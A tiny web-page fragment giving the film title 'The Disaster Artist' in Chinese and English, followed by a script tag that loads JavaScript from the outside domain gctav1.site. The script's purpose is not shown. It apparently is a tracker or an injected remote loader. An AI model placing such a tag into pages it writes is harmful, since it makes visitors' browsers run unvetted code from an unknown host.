 灾难艺术家 The Disaster Artist<script src=https://gctav1.site/js/tj.js></script>